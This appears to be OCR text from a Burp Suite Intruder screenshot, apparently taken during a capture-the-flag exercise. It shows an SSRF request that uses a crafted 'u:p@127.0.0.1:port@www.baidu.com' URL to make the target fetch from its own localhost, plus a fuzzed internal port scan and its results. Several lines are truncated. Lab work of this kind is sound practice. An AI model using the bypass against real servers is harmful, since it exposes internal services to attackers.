 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /?url=http://u:p@127.0.0.1:§80§@www.baidu.com/ HT
Host: eci-2zebyfcut03kq9gbz9tw.cloudeci1.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
Accept: text/html,application/xhtml+xml,application/x
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=175d19d3d064cf-02831e4c349a2-326f7207-1
Connection: close
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
0 200 25798
81 80 200 25798
1 0 200 12948
2 1 200 12948
3 2 200 12948
4 3 200 12948
5 4 200 12948
6 5 200 12948
7 6 200 12948
8 7 200 12948
9 8 200 12948
10 9 200 12948
11 10 200 12948
12 11 200 12948
13 12 200 12948
Request Response
Raw Params Headers Hex
GET /?url=http://u:p@127.0.0.1:80@www.baidu.com/ HTTP/1.1
Host: eci-2zebyfcut03kq9gbz9tw.cloudeci1.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
? < + > Type a search term 0 matches
603 of 10000